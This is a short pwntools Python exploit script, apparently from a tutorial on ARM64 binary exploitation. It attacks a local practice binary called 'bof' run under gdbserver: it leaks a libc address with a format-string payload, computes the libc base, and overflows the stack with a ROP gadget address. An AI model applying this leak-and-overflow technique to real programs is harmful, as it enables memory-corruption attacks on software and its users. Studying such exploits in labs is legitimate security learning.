 #!/usr/bin/python3 from pwn import * p = process(argv=[“gdbserver”,“:5555”,”./bof”]) p.recvuntil(b”>”) p.sendline(b”%19$llx”) leaked_libc = int(p.recvline().strip(),16) libc_offset = 0x26DC0 gadget_offset = 0x0000000000068e40 #0x0000000000068e40: ldr x0, [sp, #0x18]; ldp x29, x30, [sp], #0x20; ret; libc_base = leaked_libc - libc_offset #libc_base = leaked_address - offset gadget_address = libc_base + gadget_offset print(“The leaked libc address is ” + hex(leaked_libc)) #converts the value into hex print(“The libc base address is ” + hex(libc_base)) #converts the value into hex p.recvuntil(b”>”) junk = b”A” * 72 pattern = b”Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3” p.sendline(junk + p64(gadget_address) + pattern) p.interactive() #lets you interact with the program